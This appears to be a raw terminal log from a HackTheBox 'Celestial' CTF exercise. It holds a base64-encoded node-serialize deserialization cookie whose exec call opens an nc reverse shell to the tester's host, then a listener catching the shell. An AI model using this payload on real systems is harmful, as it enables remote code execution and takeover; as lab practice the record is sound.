 [sirius@ParrotOS]-[~/CTF/HTB/Machines/celestial]
$ curl http://10.10.10.85:3000/ -H 'Cookie: profile=eyJ1c2VybmFtZSI6Il8kJE5EX0ZVTkMkJF9mdW5jdGlvbigpe3JlcXVpcmUoJ2NoaWxkX3Byb2Nlc3MnKS5leGVjKCdybSAvdG1wL
2Y7bWtmaWZvIC90bXAvZjtjYXQgL3RtcC9mfHNoIC1pIDI+JjF8bmMgMTAuMTAuMTcuOTAgOTAwMCA+L3RtcC9mJywgZnVuY3Rpb24oZXJyb3Isc3Rkb3V0LCBzdGRlcnIpIHsgY29uc29sZS5sb2coc3Rkb3V
0KSB9KTt9KCkiLCJjb3VudHJ5IjoiSWRrIFByb2JhYmx5IFNvbWV3aGVyZSBEdW1iIiwiY2l0eSI6IkxhbWV0b3duIiwibnVtIjoiMiJ9'
An error occurred...invalid username type
[sirius@ParrotOS]-[~/CTF/HTB/Machines/celestial]
$
[sirius@ParrotOS]-[~/CTF/www]
$ nc -lvnp 9000 1 ×
listening on [any] 9000 ...
connect to [10.10.17.90] from (UNKNOWN) [10.10.10.85] 57584
sh: 0: can't access tty; job control turned off
$ id
uid=1000(sun) gid=1000(sun) groups=1000(sun),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),113(lpadmin),128(sambashare)
$